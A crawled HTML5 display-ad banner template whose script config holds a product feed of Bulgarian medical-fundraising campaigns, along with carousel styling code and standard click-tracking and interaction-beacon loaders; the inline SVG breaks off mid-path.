request_url: https://eadsrv.com/ads/templates/html5.php?md5=cDSUFHOXOuFCWtzpUs7uiywITfB0GFFaDYmq9ElsjNYIqyE5UYvhZIOZp-Q2n7KMNfOGFNdG-95tO0Dxx0csCImmtNjG4Jr35mY16Kn6Zu0hcFkxYTt_HdVKsrRQGR718zwQM6YNbxRHAjITH__-e-OowFDXcSnaGNWKOhp_mpGxODtnSR3KmEZ2W19WH4KnWDonBCdgTrzOxSjVo9NPLiDyMVgbGpIPzNLvE-aeHZWhqdSbesfXyTPRGg-DsKSDO3xtcxgzRgErS0TcOrccr3fJXbjjOdOHYdotbP9bRATKl2yRcnJtdux538_80I09n9G377C8QDJU6KKFVq13K3UznDuBoPAbUPBbfHqsEBrRbIE6lr_Y2XNkjyb4W6_bHsIXVkl9IEu_2hwWySVvzbGY-yvvLhAtIslbETBwWFy_Pbcd_Y95bbjSK27lrJ_fpSiInWk6OUqbSBBsoktGoNmN-kegW97nkYWUCCYpdTaUl0aJjuAKAkGhnuB8F22NH7Mmeg9O6s4c5dnGKwc8ld3wkPH2YYhoLj1jvFaQnJ8EnmGc8-WNCruOZtRxtWadTi3UH9OL8V_-E93R64tVIKfWaH6xgJtPnq4SsiXl5T3alHm_MdLNYiZVzM6ouQMINZumDt3F3l08xXj9-8TYHdbREVYUfJXaBI_-7qrd2L79EpLq8o_b6XN6BLHxeKwdQfgaCGHD2RW70iYQhyQEsF-lQqBmIo2IYVM2ixunWegaEsaOVSCvrYGSw6C2zHzEPH_7D5s_qUmO24cbi6GnEjoSDqtdzna53FZyMrfhQrzx8Zu4RA7LPXNDXTM4cdeU5XCsurLtVsxm9UDYFX4wu03xC0zuuewcmlSF01IlpFwtNhHAW_oqXw,,
body_size: 9062
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124544/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=M7b9Bt5brY0EBUm9fzZI1hyhBufAKNpJSF4c_xIuneSIYSQ7T1274qbBxftSdkWCNYhIyZWOxnx5BmTQzHVsT_cVm-ocy5tJgB4EPW9kHX00CtcJbeP3sBM9xvaZrDvMxOqCv10npLODksHrUny_Sw,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '160px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_386","id":"386","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-gogo\/ea-dfb385ea76b2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/386.jpg?t=1767061943","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u043e\u0433\u043e","description":"2027-02-10","brand":"225","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11964.71","raw_price":"11964.71283675","original_price":"16484.00","raw_original_price":"16484"},{"key":"271_9172","id":"9172","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nashata-maika-rosica-se-bori-s-mnojestvena-skleroza\/ea-ada096724afc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9172.jpg?t=1766975500","additional_image":"","title":"\u041d\u0410\u0428\u0410\u0422\u0410 \u041c\u0410\u0419\u041a\u0410 \u0420\u041e\u0421\u0418\u0426\u0410 \u0421\u0415 \u0411\u041e\u0420\u0418 \u0421 \u041c\u041d\u041e\u0416\u0415\u0421\u0422\u0412\u0415\u041d\u0410 \u0421\u041a\u041b\u0415\u0420\u041e\u0417\u0410","description":"2026-02-17","brand":"53","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2839.83","raw_price":"2839.83","original_price":"53000.00","raw_original_price":"53000"},{"key":"271_3736","id":"3736","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-lilqna\/ea-7114c668f772","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3736.jpg?t=1767061924","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u041b\u0438\u043b\u044f\u043d\u0430","description":"2026-12-31","brand":"12","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3110.43","raw_price":"3110.43","original_price":"28000.00","raw_original_price":"28000"},{"key":"271_8578","id":"8578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-mi-jivot\/ea-3d0fe18625ea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8578.jpg?t=1767061928","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u043c\u0438 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"56","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2204.34","raw_price":"2204.34","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_3879","id":"3879","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-stasi-i-bebe\/ea-cf2d5ac95ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3879.jpg?t=1766370694","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u0421\u0442\u0430\u0441\u0438 \u0438 \u0431\u0435\u0431\u0435","description":"2026-05-31","brand":"3513","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"159863.19","raw_price":"159863.193","original_price":"250000.00","raw_original_price":"250000"},{"key":"271_5827","id":"5827","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosh-za-lecenie-v-germaniq\/ea-e7d6d6eff86e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5827.jpg?t=1767061914","additional_image":"","title":"\u041d\u043e\u0432 \u0436\u0438\u0432\u043e\u0442 \u0437\u0430 \u041a\u0440\u0430\u0441\u0438\u043c\u0438\u0440\u0430","description":"2026-01-31","brand":"1243","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"24690.72","raw_price":"24690.71719","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_3065","id":"3065","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-miroslav\/ea-8ed793f5eaad","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3065.jpg?t=1766629961","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0440\u043e\u0441\u043b\u0430\u0432","description":"2026-02-28","brand":"32","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3444.55","raw_price":"3444.55","original_price":"5545.00","raw_original_price":"5545"},{"key":"271_10470","id":"10470","url":"https:\/\/pavelandreev.org\/bg\/campaign\/molya-pomognete-da-spasim-jivota-na-bashta-mi\/ea-4ca8e91a4651","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10470.jpg?t=1766889071","additional_image":"","title":"\u041c\u043e\u043b\u044f \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0431\u0430\u0449\u0430 \u043c\u0438","description":"2026-01-10","brand":"229","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"5798.99","raw_price":"5798.9915","original_price":"58000.00","raw_original_price":"58000"},{"key":"271_9047","id":"9047","url":"https:\/\/pavelandreev.org\/bg\/campaign\/stefi-iska-da-jivee-molya-vi-pomognete-ni\/ea-4baa0907563b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9047.jpg?t=1767061889","additional_image":"","title":"\u0421\u0442\u0435\u0444\u0438 \u0438\u0441\u043a\u0430 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435 \u041c\u043e\u043b\u044f \u0432\u0438, \u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0438!","description":"2026-01-15","brand":"1966","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"65425.90","raw_price":"65425.902","original_price":"120000.00","raw_original_price":"120000"},{"key":"271_911","id":"911","url":"https:\/\/pavelandreev.org\/bg\/campaign\/speshno-da-varnem-jivota-na-vivian\/ea-f51aa2a5306b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/911.jpg?t=1767061901","additional_image":"","title":"\u0421\u043f\u0435\u0448\u043d\u043e! \u0414\u0430 \u0432\u044a\u0440\u043d\u0435\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0412\u0438\u0432\u0438\u0430\u043d!","description":"2026-01-05","brand":"122","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3786.86","raw_price":"3786.8565399856","original_price":"16635.00","raw_original_price":"16635"},{"key":"271_1645","id":"1645","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-malkata-cveti\/ea-8079d8ddf7d0","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1645.jpg?t=1766716274","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0430\u0442\u0430 \u0426\u0432\u0435\u0442\u0438","description":"2026-04-30","brand":"1680","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80740.97","raw_price":"80740.973605375","original_price":"122710.00","raw_original_price":"122710"},{"key":"271_4315","id":"4315","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-bebe-vasi\/ea-4e4a2f158d83","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4315.jpg?t=1766975485","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0431\u0435\u0431\u0435 \u0412\u0430\u0441\u0438","description":"2026-02-09","brand":"6744","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283533.91","raw_price":"283533.91411","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_3886","id":"3886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-miro\/ea-13790e4fcce4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3886.jpg?t=1766543526","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041c\u0438\u0440\u043e","description":"2026-06-19","brand":"3","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"33.76","raw_price":"33.76","original_price":"2650.00","raw_original_price":"2650"},{"key":"271_923","id":"923","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-petya\/ea-6b4871809f49","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/923.jpg?t=1767061909","additional_image":"","title":"\u0414\u0410 \u0421\u041f\u0410\u0421\u0418\u041c \u041f\u0415\u0422\u042f","description":"2025-12-31","brand":"242","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"14354.46","raw_price":"14354.463277892","original_price":"38026.00","raw_original_price":"38026"},{"key":"271_6285","id":"6285","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetat-e-prekrasen-no-az-ne-moga-da-go-vidq\/ea-8b6c3c69ecea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6285.jpg?t=1767061921","additional_image":"","title":"\u0421\u0432\u0435\u0442\u044a\u0442 \u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u0435\u043d, \u043d\u043e \u0430\u0437 \u043d\u0435 \u043c\u043e\u0433\u0430 \u0434\u0430 \u0433\u043e \u0432\u0438\u0434\u044f","description":"2026-04-30","brand":"206","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15332.66","raw_price":"15332.657391","original_price":"15000.00","raw_original_price":"15000"},{"key":"271_5447","id":"5447","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tanya\/ea-3044aa680a8f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5447.jpg?t=1766457084","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0422\u0430\u043d\u044f","description":"2026-02-27","brand":"980","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"30068.37","raw_price":"30068.366262","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_6346","id":"6346","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-organ-dari-zrenie\/ea-c7a773acd7c5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6346.jpg?t=1767061954","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u043e\u0440\u0433\u0430\u043d \u0434\u0430\u0440\u0438 \u0437\u0440\u0435\u043d\u0438\u0435","description":"2026-02-17","brand":"27","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"971.65","raw_price":"971.65","original_price":"6500.00","raw_original_price":"6500"},{"key":"271_1333","id":"1333","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-s-radost-v-borbata-s-ms\/ea-0e6a60f40ff3","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1333.jpg?t=1765506695","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0441 \u0420\u0430\u0434\u043e\u0441\u0442 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u041c\u0421","description":"2026-01-31","brand":"222","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13636.61","raw_price":"13636.608748","original_price":"37900.00","raw_original_price":"37900"},{"key":"271_743","id":"743","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-tedi-v-borbata-s-autizma-kato-varnem-usmivkata-na-prekrasnoto-mu-lice\/ea-94c7bc3c36e7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/743.jpg?t=1766370718","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0422\u0435\u0434\u0438 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0430\u0443\u0442\u0438\u0437\u043c\u0430, \u043a\u0430\u0442\u043e \u0432\u044a\u0440\u043d\u0435\u043c \u0443\u0441\u043c\u0438\u0432\u043a\u0430\u0442\u0430 \u043d\u0430 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0442\u043e \u043c\u0443 \u043b\u0438\u0446\u0435","description":"2027-03-31","brand":"71","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1548.54","raw_price":"1548.535859814","original_price":"19741.00","raw_original_price":"19741"},{"key":"271_10499","id":"10499","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vesi\/ea-8f89ee3eab36","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10499.webp?t=1767061874","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0435\u0441\u0438","description":"2026-01-31","brand":"31","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"649.46","raw_price":"649.46","original_price":"6000.00","raw_original_price":"6000"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 